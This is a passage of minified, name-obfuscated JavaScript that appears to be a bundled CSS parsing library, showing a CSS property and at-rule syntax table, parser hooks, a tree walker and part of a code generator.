kit-mask-position":t(1975),"-webkit-mask-position-x":t(2295),"-webkit-mask-position-y":t(1384),"-webkit-mask-repeat":t(1190),"-webkit-mask-repeat-x":t(2834),"-webkit-mask-repeat-y":t(2834),"-webkit-mask-size":t(1463),"-webkit-overflow-scrolling":t(946),"-webkit-tap-highlight-color":t(2904),"-webkit-text-fill-color":t(2904),"-webkit-text-stroke":t(1529),"-webkit-text-stroke-color":t(2904),"-webkit-text-stroke-width":t(3196),"-webkit-touch-callout":t(2016),"-webkit-user-modify":t(2254),"accent-color":t(731),"align-content":t(318),"align-items":t(1968),"align-self":t(2235),"align-tracks":t(3090),all:t(221),"anchor-name":t(2710),"anchor-scope":t(2915),animation:t(1050),"animation-composition":t(1610),"animation-delay":t(1536),"animation-direction":t(2177),"animation-duration":t(1536),"animation-fill-mode":t(1928),"animation-iteration-count":t(504),"animation-name":t(949),"animation-play-state":t(2813),"animation-range":t(443),"animation-range-end":t(1320),"animation-range-start":t(1320),"animation-timing-function":t(2867),"animation-timeline":t(1791),appearance:t(890),"aspect-ratio":t(3223),azimuth:t(963),"backdrop-filter":t(3229),"backface-visibility":t(1891),background:t(491),"background-attachment":t(1638),"background-blend-mode":t(1427),"background-clip":t(2462),"background-color":t(2904),"background-image":t(646),"background-origin":t(1728),"background-position":t(2156),"background-position-x":t(1088),"background-position-y":t(2845),"background-repeat":t(1190),"background-size":t(1463),"block-size":t(1672),border:t(1980),"border-block":t(1927),"border-block-color":t(2065),"border-block-style":t(315),"border-block-width":t(674),"border-block-end":t(1927),"border-block-end-color":t(3169),"border-block-end-style":t(315),"border-block-end-width":t(674),"border-block-start":t(1927),"border-block-start-color":t(3169),"border-block-start-style":t(315),"border-block-start-width":t(674),"border-bottom":t(1980),"border-bottom-color":t(3169),"border-bottom-left-radius":t(2678),"border-bottom-right-radius":t(2678),"border-bottom-style":t(641),"border-bottom-width":t(2629),"border-collapse":t(1015),"border-color":t(159),"border-end-end-radius":t(2678),"border-end-start-radius":t(2678),"border-image":t(1306),"border-image-outset":t(483),"border-image-repeat":t(2611),"border-image-slice":t(2503),"border-image-source":t(747),"border-image-width":t(772),"border-inline":t(1927),"border-inline-end":t(1927),"border-inline-color":t(2065),"border-inline-style":t(315),"border-inline-width":t(674),"border-inline-end-color":t(3169),"border-inline-end-style":t(315),"border-inline-end-width":t(674),"border-inline-start":t(1927),"border-inline-start-color":t(3169),"border-inline-start-style":t(315),"border-inline-start-width":t(674),"border-left":t(1980),"border-left-color":t(2904),"border-left-style":t(641),"border-left-width":t(2629),"border-radius":t(893),"border-right":t(1980),"border-right-color":t(2904),"border-right-style":t(641),"border-right-width":t(2629),"border-spacing":t(1772),"border-start-end-radius":t(2678),"border-start-start-radius":t(2678),"border-style":t(856),"border-top":t(1980),"border-top-color":t(2904),"border-top-left-radius":t(2678),"border-top-right-radius":t(2678),"border-top-style":t(641),"border-top-width":t(2629),"border-width":t(2681),bottom:t(721),"box-align":t(925),"box-decoration-break":t(2270),"box-direction":t(1663),"box-flex":t(2037),"box-flex-group":t(2557),"box-lines":t(838),"box-ordinal-group":t(2557),"box-orient":t(526),"box-pack":t(2661),"box-shadow":t(2260),"box-sizing":t(995),"break-after":t(501),"break-before":t(501),"break-inside":t(2860),"caption-side":t(3053),caret:t(1504),"caret-color":t(731),"caret-shape":t(434),clear:t(2499),clip:t(1849),"clip-path":t(1292),"clip-rule":t(1674),color:t(2904),"color-interpolation-filters":t(1091),"color-scheme":t(1664),"column-count":t(242),"column-fill":t(370),"column-gap":t(1657),"column-rule":t(1531),"column-rule-color":t(2904),"column-rule-style":t(1754),"column-rule-width":t(1618),"column-span":t(398),"column-width":t(1958),columns:t(1224),contain:t(1750),"contain-intrinsic-size":t(2923),"contain-intrinsic-block-size":t(1287),"contain-intrinsic-height":t(1287),"contain-intrinsic-inline-size":t(1287),"contain-intrinsic-width":t(1287),container:t(662),"container-name":t(2515),"container-type":t(2285),content:t(3137),"content-visibility":t(1599),"counter-increment":t(784),"counter-reset":t(3001),"counter-set":t(784),cursor:t(850),d:t(170),cx:t(3099),cy:t(3099),direction:t(2385),display:t(1602),"dominant-baseline":t(1234),"empty-cells":t(2297),"field-sizing":t(2990),fill:t(594),"fill-opacity":t(1671),"fill-rule":t(1674),filter:t(2585),flex:t(2668),"flex-basis":t(2954),"flex-direction":t(593),"flex-flow":t(394),"flex-grow":t(2037),"flex-shrink":t(2037),"flex-wrap":t(1462),float:t(839),font:t(1662),"font-family":t(1151),"font-feature-settings":t(1933),"font-kerning":t(495),"font-language-override":t(554),"font-optical-sizing":t(3008),"font-palette":t(2222),"font-variation-settings":t(244),"font-size":t(1034),"font-size-adjust":t(1096),"font-smooth":t(624),"font-stretch":t(1717),"font-style":t(1966),"font-synthesis":t(1758),"font-synthesis-position":t(3008),"font-synthesis-small-caps":t(3008),"font-synthesis-style":t(3008),"font-synthesis-weight":t(3008),"font-variant":t(606),"font-variant-alternates":t(1957),"font-variant-caps":t(1143),"font-variant-east-asian":t(1581),"font-variant-emoji":t(678),"font-variant-ligatures":t(1971),"font-variant-numeric":t(780),"font-variant-position":t(2245),"font-weight":t(2106),"forced-color-adjust":t(1760),gap:t(3160),grid:t(1017),"grid-area":t(1378),"grid-auto-columns":t(1838),"grid-auto-flow":t(505),"grid-auto-rows":t(1838),"grid-column":t(1557),"grid-column-end":t(1223),"grid-column-gap":t(2583),"grid-column-start":t(1223),"grid-gap":t(2562),"grid-row":t(1557),"grid-row-end":t(1223),"grid-row-gap":t(2583),"grid-row-start":t(1223),"grid-template":t(2090),"grid-template-areas":t(1023),"grid-template-columns":t(2107),"grid-template-rows":t(2107),"hanging-punctuation":t(644),height:t(1592),"hyphenate-character":t(1177),"hyphenate-limit-chars":t(847),hyphens:t(684),"image-orientation":t(475),"image-rendering":t(1637),"image-resolution":t(836),"ime-mode":t(3190),"initial-letter":t(234),"initial-letter-align":t(149),"inline-size":t(1672),"input-security":t(3008),inset:t(2093),"inset-block":t(1863),"inset-block-end":t(673),"inset-block-start":t(673),"inset-inline":t(1863),"inset-inline-end":t(673),"inset-inline-start":t(673),"interpolate-size":t(2218),isolation:t(884),"justify-content":t(2803),"justify-items":t(1356),"justify-self":t(2201),"justify-tracks":t(577),left:t(721),"letter-spacing":t(1657),"line-break":t(1265),"line-clamp":t(991),"line-height":t(524),"line-height-step":t(3196),"list-style":t(1019),"list-style-image":t(2461),"list-style-position":t(2105),"list-style-type":t(1635),margin:t(2273),"margin-block":t(1690),"margin-block-end":t(2731),"margin-block-start":t(2731),"margin-bottom":t(721),"margin-inline":t(1690),"margin-inline-end":t(2731),"margin-inline-start":t(2731),"margin-left":t(721),"margin-right":t(721),"margin-top":t(721),"margin-trim":t(2160),marker:t(363),"marker-end":t(363),"marker-mid":t(363),"marker-start":t(363),mask:t(1051),"mask-border":t(1473),"mask-border-mode":t(717),"mask-border-outset":t(483),"mask-border-repeat":t(2611),"mask-border-slice":t(163),"mask-border-source":t(747),"mask-border-width":t(772),"mask-clip":t(2801),"mask-composite":t(2442),"mask-image":t(2181),"mask-mode":t(2484),"mask-origin":t(316),"mask-position":t(1975),"mask-repeat":t(1190),"mask-size":t(1463),"mask-type":t(717),"masonry-auto-flow":t(686),"math-depth":t(2761),"math-shift":t(667),"math-style":t(667),"max-block-size":t(579),"max-height":t(1882),"max-inline-size":t(579),"max-lines":t(991),"max-width":t(1882),"min-block-size":t(2119),"min-height":t(1592),"min-inline-size":t(2119),"min-width":t(1592),"mix-blend-mode":t(1172),"object-fit":t(1747),"object-position":t(2077),offset:t(1340),"offset-anchor":t(2019),"offset-distance":t(2583),"offset-path":t(3114),"offset-position":t(2104),"offset-rotate":t(1129),opacity:t(161),order:t(2557),orphans:t(2557),outline:t(2882),"outline-color":t(731),"outline-offset":t(3196),"outline-style":t(2636),"outline-width":t(2629),overflow:t(1703),"overflow-anchor":t(3008),"overflow-block":t(2505),"overflow-clip-box":t(2849),"overflow-clip-margin":t(1047),"overflow-inline":t(2505),"overflow-wrap":t(196),"overflow-x":t(2505),"overflow-y":t(2505),overlay:t(734),"overscroll-behavior":t(941),"overscroll-behavior-block":t(231),"overscroll-behavior-inline":t(231),"overscroll-behavior-x":t(231),"overscroll-behavior-y":t(231),padding:t(511),"padding-block":t(3189),"padding-block-end":t(883),"padding-block-start":t(883),"padding-bottom":t(3099),"padding-inline":t(3189),"padding-inline-end":t(883),"padding-inline-start":t(883),"padding-left":t(3099),"padding-right":t(3099),"padding-top":t(3099),page:t(756),"page-break-after":t(357),"page-break-before":t(357),"page-break-inside":t(3055),"paint-order":t(362),perspective:t(841),"perspective-origin":t(2077),"place-content":t(1231),"place-items":t(2298),"place-self":t(2489),"pointer-events":t(2739),position:t(206),"position-anchor":t(1831),"position-area":t(873),"position-try":t(1326),"position-try-fallbacks":t(2907),"position-try-order":t(2729),"position-visibility":t(3203),"print-color-adjust":t(882),quotes:t(948),r:t(3099),resize:t(3129),right:t(721),rotate:t(2890),"row-gap":t(1657),"ruby-align":t(535),"ruby-merge":t(3106),"ruby-position":t(1424),rx:t(3099),ry:t(3099),scale:t(2166),"scrollbar-color":t(1911),"scrollbar-gutter":t(974),"scrollbar-width":t(2551),"scroll-behavior":t(542),"scroll-margin":t(2207),"scroll-margin-block":t(446),"scroll-margin-block-start":t(3196),"scroll-margin-block-end":t(3196),"scroll-margin-bottom":t(3196),"scroll-margin-inline":t(446),"scroll-margin-inline-start":t(3196),"scroll-margin-inline-end":t(3196),"scroll-margin-left":t(3196),"scroll-margin-right":t(3196),"scroll-margin-top":t(3196),"scroll-padding":t(1684),"scroll-padding-block":t(2418),"scroll-padding-block-start":t(2634),"scroll-padding-block-end":t(2634),"scroll-padding-bottom":t(2634),"scroll-padding-inline":t(2418),"scroll-padding-inline-start":t(2634),"scroll-padding-inline-end":t(2634),"scroll-padding-left":t(2634),"scroll-padding-right":t(2634),"scroll-padding-top":t(2634),"scroll-snap-align":t(3219),"scroll-snap-coordinate":t(1368),"scroll-snap-destination":t(2077),"scroll-snap-points-x":t(2631),"scroll-snap-points-y":t(2631),"scroll-snap-stop":t(1583),"scroll-snap-type":t(450),"scroll-snap-type-x":t(1389),"scroll-snap-type-y":t(1389),"scroll-timeline":t(2053),"scroll-timeline-axis":t(2359),"scroll-timeline-name":t(2146),"shape-image-threshold":t(161),"shape-margin":t(2583),"shape-outside":t(2695),"shape-rendering":t(327),stroke:t(594),"stroke-dasharray":t(2762),"stroke-dashoffset":t(1786),"stroke-linecap":t(433),"stroke-linejoin":t(559),"stroke-miterlimit":t(562),"stroke-opacity":t(2330),"stroke-width":t(1786),"tab-size":t(564),"table-layout":t(1148),"text-align":t(386),"text-align-last":t(2690),"text-anchor":t(2566),"text-combine-upright":t(2134),"text-decoration":t(2593),"text-decoration-color":t(2904),"text-decoration-line":t(876),"text-decoration-skip":t(3072),"text-decoration-skip-ink":t(1457),"text-decoration-style":t(347),"text-decoration-thickness":t(2853),"text-emphasis":t(171),"text-emphasis-color":t(2904),"text-emphasis-position":t(2653),"text-emphasis-style":t(1873),"text-indent":t(2536),"text-justify":t(615),"text-orientation":t(1075),"text-overflow":t(2276),"text-rendering":t(1512),"text-shadow":t(2003),"text-size-adjust":t(1086),"text-spacing-trim":t(879),"text-transform":t(1735),"text-underline-offset":t(337),"text-underline-position":t(2432),"text-wrap":t(3112),"text-wrap-mode":t(3018),"text-wrap-style":t(2068),"timeline-scope":t(2710),top:t(721),"touch-action":t(3007),transform:t(2259),"transform-box":t(3180),"transform-origin":t(2508),"transform-style":t(3057),transition:t(2495),"transition-behavior":t(401),"transition-delay":t(1536),"transition-duration":t(1536),"transition-property":t(3171),"transition-timing-function":t(2867),translate:t(3152),"unicode-bidi":t(388),"user-select":t(1210),"vector-effect":t(2316),"vertical-align":t(516),"view-timeline":t(2905),"view-timeline-axis":t(2359),"view-timeline-inset":t(2334),"view-timeline-name":t(2710),"view-transition-name":t(3037),visibility:t(3117),"white-space":t(156),"white-space-collapse":t(1716),widows:t(2557),width:t(1592),"will-change":t(2356),"word-break":t(957),"word-spacing":t(2544),"word-wrap":t(2934),"writing-mode":t(1972),x:t(3099),y:t(3099),"z-index":t(2085),zoom:t(777),"-moz-background-clip":t(1670),"-moz-border-radius-bottomleft":t(2605),"-moz-border-radius-bottomright":t(1821),"-moz-border-radius-topleft":t(3030),"-moz-border-radius-topright":t(1821),"-moz-control-character-visibility":t(1891),"-moz-osx-font-smoothing":t(1409),"-moz-user-select":t(2219),"-ms-flex-align":t(1120),"-ms-flex-item-align":t(2532),"-ms-flex-line-pack":t(2323),"-ms-flex-negative":t(2564),"-ms-flex-pack":t(2384),"-ms-flex-order":t(2557),"-ms-flex-positive":t(1733),"-ms-flex-preferred-size":t(938),"-ms-interpolation-mode":t(2579),"-ms-grid-column-align":t(1361),"-ms-grid-row-align":t(1361),"-ms-hyphenate-limit-last":t(3073),"-webkit-background-clip":t(818),"-webkit-column-break-after":t(2989),"-webkit-column-break-before":t(2989),"-webkit-column-break-inside":t(2989),"-webkit-font-smoothing":t(1796),"-webkit-mask-box-image":t(2438),"-webkit-print-color-adjust":t(882),"-webkit-text-security":t(1926),"-webkit-user-drag":t(2449),"-webkit-user-select":t(2198),"alignment-baseline":t(2175),"baseline-shift":t(1615),behavior:t(1534),cue:t(311),"cue-after":t(572),"cue-before":t(572),"glyph-orientation-horizontal":t(1636),"glyph-orientation-vertical":t(1636),kerning:t(431),pause:t(218),"pause-after":t(165),"pause-before":t(165),rest:t(153),"rest-after":t(165),"rest-before":t(165),src:t(2893),speak:t(1192),"speak-as":t(1973),"unicode-range":t(226),"voice-balance":t(3039),"voice-duration":t(432),"voice-family":t(1363),"voice-pitch":t(2791),"voice-range":t(2791),"voice-rate":t(3052),"voice-stress":t(2184),"voice-volume":t(1517),"white-space-trim":t(631)},atrules:{charset:{prelude:t(640),descriptors:null},"counter-style":{prelude:t(3188),descriptors:{"additive-symbols":t(203),fallback:t(3188),negative:t(2411),pad:t(1548),prefix:t(774),range:t(445),"speak-as":t(1227),suffix:t(774),symbols:t(2382),system:t(194)}},document:{prelude:t(2602),descriptors:null},"font-palette-values":{prelude:t(1999),descriptors:{"base-palette":t(770),"font-family":t(498),"override-colors":t(1817)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(1160),"descent-override":t(1160),"font-display":t(1555),"font-family":t(403),"font-feature-settings":t(1933),"font-variation-settings":t(244),"font-stretch":t(2542),"font-style":t(965),"font-weight":t(1125),"line-gap-override":t(1160),"size-adjust":t(1474),src:t(2893),"unicode-range":t(226)}},"font-feature-values":{prelude:t(498),descriptors:null},import:{prelude:t(2041),descriptors:null},keyframes:{prelude:t(1727),descriptors:null},layer:{prelude:t(1847),descriptors:null},media:{prelude:t(743),descriptors:null},namespace:{prelude:t(2676),descriptors:null},page:{prelude:t(1147),descriptors:{bleed:t(906),marks:t(2020),"page-orientation":t(1204),size:t(1275)}},"position-try":{prelude:t(1999),descriptors:{top:t(673),left:t(2400),bottom:t(1025),right:t(329),"inset-block-start":t(2712),"inset-block-end":t(3154),"inset-inline-start":t(2178),"inset-inline-end":t(154),"inset-block":t(679),"inset-inline":t(2306),inset:t(259),"margin-top":t(284),"margin-left":t(2731),"margin-bottom":t(832),"margin-right":t(1493),"margin-block-start":t(1229),"margin-block-end":t(1396),"margin-inline-start":t(241),"margin-inline-end":t(1164),margin:t(353),"margin-block":t(1913),"margin-inline":t(1843),width:t(1672),height:t(1058),"min-width":t(2119),"min-height":t(1286),"max-width":t(579),"max-height":t(2309),"block-size":t(2773),"inline-size":t(1875),"min-block-size":t(1609),"min-inline-size":t(2040),"max-block-size":t(2131),"max-inline-size":t(3100),"align-self":t(2190),"justify-self":t(634)}},property:{prelude:t(2265),descriptors:{syntax:t(640),inherits:t(1852),"initial-value":t(1127)}},scope:{prelude:t(2194),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1156),descriptors:null},container:{prelude:t(1420),descriptors:null},nest:{prelude:t(1401),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(944)]){case Nt:return this[n(1128)]();case Dt:return this[n(490)]();case Vt:return this[n(2012)](this[n(222)],e[n(1978)]);case qt:return this[n(2196)](this[n(222)],e[n(1978)]);case Ct:return this[n(766)]();case It:return this[n(2054)]();case Ot:return this[n(2682)]();case Ut:return this[n(1707)]();case Tt:return this[n(2842)](this[n(2130)],this[n(2058)],n(2303))?this[n(2097)]():this[n(3010)](this[n(222)],e[n(1978)]);case jt:return this[n(2097)]();case Mt:return this[n(1121)](this[n(2130)],117)&&this[n(1121)](this[n(2130)]+1,43)?this[n(2414)]():this[n(1370)]();case Lt:{const t=this[n(2172)](this[n(2130)]);if(47===t||42===t||43===t||45===t)return this[n(490)]();35===t&&this[n(474)](n(2795),this[n(2130)]+1);break}}}const El={getNode:Sl},Ml={onWhiteSpace:function(e,n){const r=t;null!==n[r(1861)]&&r(3095)!==n[r(1861)][r(1219)]&&null!==e&&r(3095)!==e[r(1219)]&&n[r(1452)]({type:r(3095),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(944)]){case qt:return this[e(1741)]();case Nt:return this[e(748)]();case Ht:return this[e(1918)](1)===Ht?this[e(2996)]():this[e(2538)]();case Mt:return this[e(2304)]();case Ut:case Ot:return this[e(2682)]();case It:46===this[e(2172)](this[e(2130)])&&this[e(474)](e(2102),this[e(2130)]+1);break;case Lt:switch(this[e(2172)](this[e(2130)])){case 43:case 62:case 126:case 47:return this[e(3095)]();case 46:return this[e(1527)]();case 42:case 124:return this[e(2304)]();case 35:return this[e(748)]();case 38:return this[e(1432)]()}}}};function Tl(e){const n=t;return null!==e&&n(490)===e[n(1219)]&&("-"===e[n(3130)][e[n(3130)][n(1216)]-1]||"+"===e[n(3130)][e[n(3130)][n(1216)]-1])}const Pl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(3130)]=" "+e[r(3130)]),Tl(n[r(1861)])&&(n[r(1861)][r(3130)]+=" ")},expression:function(){const e=t;return this[e(820)](this[e(2756)](null,!1))},var:function(){const e=t,n=this[e(2388)]();if(this[e(1856)](),n[e(1452)](this[e(1370)]()),this[e(1856)](),this[e(944)]===Dt){n[e(1452)](this[e(490)]());const t=this[e(1776)],r=this[e(1566)]?this[e(942)](null):this[e(2756)](this[e(3125)],!1);if(e(942)===r[e(1219)]&&r[e(199)][e(1587)])for(let n=t-this[e(1776)];n<=0;n++)if(this[e(1918)](n)===Wt){r[e(199)][e(1118)]({type:e(1516),loc:null,value:" "});break}n[e(1452)](r)}return n}},Nl=new Set([t(489),t(413),t(2173),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2388)]();if(this[e(944)]===Mt){const t=this[e(184)](this[e(2130)],this[e(2058)]);Nl[e(972)](t[e(2645)]())||n[e(1452)](this[e(1370)]())}return n[e(1452)](this[e(1106)](e(1628))),n},block(e=!1){return this[t(970)](e)}}},jl={parse:{prelude:null,block(){return this[t(970)](!0)}}};function Ll(e,n){const r=t;return this[r(2138)]((()=>{const t=r;try{return e[t(457)](this)}finally{this[t(1856)](),this[t(2680)](0)!==Bt&&this[t(474)]()}}),n||(()=>this[r(2756)](null,!0)))}const Ul={layer(){const e=t;this[e(1856)]();const n=this[e(2388)](),r=Ll[e(457)](this,this[e(220)]);return e(2756)===r[e(1219)]&&""===r[e(3130)]||n[e(1452)](r),n},supports(){const e=t;this[e(1856)]();const n=this[e(2388)](),r=Ll[e(457)](this,this[e(2512)],(()=>Ll[e(457)](this,(()=>this[e(1106)](e(358))))));return e(2756)===r[e(1219)]&&""===r[e(3130)]||n[e(1452)](r),n}},Ol={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(2388)]();switch(this[e(944)]){case Ct:n[e(1452)](this[e(766)]());break;case jt:case Tt:n[e(1452)](this[e(2097)]());break;default:this[e(474)](e(761))}return this[e(1856)](),this[e(944)]===Mt&&this[e(2842)](this[e(2130)],this[e(2058)],e(3142))?n[e(1452)](this[e(1370)]()):this[e(944)]===Tt&&this[e(2842)](this[e(2130)],this[e(2058)],e(690))&&n[e(1452)](this[e(3010)](null,Ul)),this[e(1856)](),this[e(944)]===Tt&&this[e(2842)](this[e(2130)],this[e(2058)],e(2826))&&n[e(1452)](this[e(3010)](null,Ul)),this[e(2680)](0)!==Mt&&this[e(2680)](0)!==Vt||n[e(1452)](this[e(930)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(820)](this[e(1383)]())},block(){return this[t(970)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(820)](this[e(930)]())},block(e=!1){return this[t(970)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(820)](this[e(1837)]())},block(){return this[t(970)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(820)](this[e(1837)]())},block(){return this[t(970)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(820)](this[e(2243)]())},block(e=!1){return this[t(970)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(970)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(820)](this[e(1106)](e(358)))},block(e=!1){return this[t(970)](e)}}}},Il={parse(){const e=t;return this[e(820)](this[e(1837)]())}},Wl={parse(){const e=t;return this[e(820)](this[e(1764)]())}},Jl={parse(){const e=t;return this[e(820)](this[e(1370)]())}},Rl={parse:function(){const e=t,n=this[e(2388)]();this[e(1856)]();t:for(;!this[e(2170)];){switch(this[e(944)]){case Mt:n[e(1452)](this[e(1370)]());break;case Ct:n[e(1452)](this[e(766)]());break;case Dt:n[e(1452)](this[e(490)]());break;case Bt:break t;default:this[e(474)](e(2584))}this[e(1856)]()}return n}},Hl={parse(){const e=t;return this[e(820)](this[e(424)]())}},Fl={dir:Jl,has:Il,lang:Rl,matches:Il,is:Il,"-moz-any":Il,"-webkit-any":Il,where:Il,not:Il,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Wl,host:Wl,"host-context":Wl},Dl=function n(r){const i=t,o=function(t){const e=a1v;let n="",r=e(1155),i=!1,o=Re,s=!1;const a=new Ee,c=Object[e(2479)](new Ce,function(t){const n=e,r={context:Object[n(3078)](null),features:Object[n(2479)](Object[n(3078)](null),t[n(2730)]),scope:Object[n(2479)](Object[n(3078)](null),t[n(2582)]),atrule:Fe(t[n(2274)]),pseudo:Fe(t[n(1813)]),node:Fe(t[n(2780)])};for(const[e,i]of Object[n(1711)](t[n(1425)]))switch(typeof i){case n(1193):r[n(1895)][e]=i;break;case n(808):r[n(1895)][e]=He(i)}return{config:r,...r,...r[n(2780)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Je,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ue,createSingleNodeList:t=>(new Ue)[e(1118)](t),getFirstListNode:t=>t&&t[e(2854)],getLastListNode:t=>t&&t[e(1861)],parseWithFallback(t,n){const r=e,i=this[r(1776)];try{return t[r(457)](this)}catch(t){if(s)throw t;this[r(2578)](i-this[r(1776)]);const e=n[r(457)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1918)](t++),r!==Wt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1216)]?n[e(2172)](t):0,substring:(t,r)=>n[e(184)](t,r),substrToCursor(t){const n=e;return this[n(372)][n(184)](t,this[n(2130)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2130)];return this[n(214)](t),this[n(550)](r)},consumeFunctionName(){const t=e,r=n[t(184)](this[t(2130)],this[t(2058)]-1);return this[t(214)](Tt),r},consumeNumber(t){const r=e,i=n[r(184)](this[r(2130)],xe(n,this[r(2130)]));return this[r(214)](t),i},eat(t){const n=e;if(this[n(944)]!==t){const e=_e[t][n(1614)](0,-6)[n(2630)](/-/g," ")[n(2630)](/^./,(t=>t[n(2640)]()));let r=(/[[\](){}]/[n(975)](e)?'"'+e+'"':e)+n(728),i=this[n(2130)];switch(t){case Mt:this[n(944)]===Tt||this[n(944)]===jt?(i=this[n(2058)]-1,r=n(2760)):r=n(2102);break;case Nt:this[n(2568)](35)&&(this[n(1887)](),i++,r=n(1681));break;case Ot:this[n(944)]===Ut&&(i=this[n(2058)],r=n(2570))}this[n(474)](r,i)}this[n(1887)]()},eatIdent(t){const n=e;this[n(944)]===Mt&&!1!==this[n(1200)](0,t)||this[n(474)](n(1060)+t+n(2240)),this[n(1887)]()},eatDelim(t){const n=e;this[n(2568)](t)||this[n(474)](n(1829)+String[n(563)](t)+n(2240)),this[n(1887)]()},getLocation:(t,n)=>i?a[e(1807)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(510)](t),i=this[n(3156)](t);return a[n(1807)](null!==e?e[n(1956)][n(379)][n(3027)]-a[n(1954)]:this[n(2130)],null!==i?i[n(1956)][n(2708)][n(3027)]-a[n(1954)]:this[n(2130)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1216)]?a[i(1569)](r):this[i(2170)]?a[i(1569)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2172)](e));e--);return e+1}(n,n[i(1216)]-1)):a[i(1569)](this[i(2130)]);throw new We(t||i(1168),n,o[i(3027)],o[i(3071)],o[i(2705)],a[i(2789)],a[i(934)])}});return Object[e(2479)]((function(t,l){const u=e;n=t,l=l||{},c[u(1247)](n,je),a[u(1247)](n,l[u(3027)],l[u(3071)],l[u(2705)]),r=l[u(1037)]||u(1155),i=Boolean(l[u(187)]),o=u(1193)==typeof l[u(2059)]?l[u(2059)]:Re,s=!1,c[u(2383)]=!(u(2383)in l)||Boolean(l[u(2383)]),c[u(202)]=!(u(202)in l)||Boolean(l[u(202)]),c[u(2291)]=!(u(2291)in l)||Boolean(l[u(2291)]),c[u(1566)]=u(1566)in l&&Boolean(l[u(1566)]);const{context:d=u(1871),onComment:h}=l;if(d in c[u(1895)]==0)throw new Error(u(1342)+d+"`");u(1193)==typeof h&&c[u(1460)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1569)](e,r),o=ge(n,r-2,r,"*/")?n[i(1614)](e+2,r-2):n[i(1614)](e+2,r);h(o,t)}}));const m=c[u(1895)][d][u(457)](c,l);return c[u(2170)]||c[u(474)](),m}),{SyntaxError:We,config:c[e(1705)]})}(r),s=function(t){const e=a1v,n=function(t){const e=a1v,n={};for(const r in t[e(2780)])if($e[e(457)](t[e(2780)],r)){const i=t[e(2780)][r];if(!i[e(1830)])throw new Error(e(290)+r+e(3016));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(1818)),s=Symbol(e(960));for(const t in n)$e[e(457)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1v,i=h[r(457)](g,t,e,n);return i===o||i!==s&&(!(!f[r(908)](t[r(1219)])||!f[t[r(1219)]](t,g,d,p))||m[r(457)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1193)==typeof l)h=l;else if(l&&(h=en(l[u(1295)]),m=en(l[u(1528)]),l[u(2658)]&&(f=i),l[u(1119)])){if(a[u(908)](l[u(1119)]))f=l[u(2658)]?c[l[u(1119)]]:a[l[u(1119)]];else if(!n[u(908)](l[u(1119)]))throw new Error(u(3070)+l[u(1119)]+u(2123)+Object[u(2724)](n)[u(2340)]()[u(943)](", ")+")");h=nn(h,l[u(1119)]),m=nn(m,l[u(1119)])}if(h===tn&&m===tn)throw new Error(u(618));d(t)};return l[e(905)]=o,l[e(2578)]=s,l[e(2017)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1v(457)](this,t,r,i))return n=t,o})),n},l[e(2445)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1v(457)](this,t,r,i))return n=t,o}}),n},l[e(1820)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1v;e[o(457)](this,t,r,i)&&n[o(1452)](t)})),n},l}(r),a=function(t){const n=a1v,r=new Map;for(let[e,i]of Object[n(1711)](t[n(2780)]))n(1193)==typeof(i[n(374)]||i)&&r[n(1009)](e,i[n(374)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1v;if(!r[e(972)](t[e(1219)]))throw new Error(e(438)+t[e(1219)]);r[e(718)](t[e(1219)])[e(457)](l,t)},tokenBefore:Ge,token(t,e){const n=a1v;a=this[n(2620)](a,t,e),this[n(755)](e,t,!1),t===Lt&&92===e[n(2172)](0)&&this[n(755)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1193)==typeof i[o(2925)]&&(c=i[o(2925)](c)),i[o(3032)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2780)];t[e(2780)]=function(t){const o=e;if(t[o(1956)]&&t[o(1956)][o(379)]&&qe[o(972)](t[o(1219)])){const 